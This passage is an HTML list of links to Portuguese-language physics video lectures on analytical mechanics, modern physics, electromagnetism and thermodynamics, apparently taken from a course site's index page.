                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
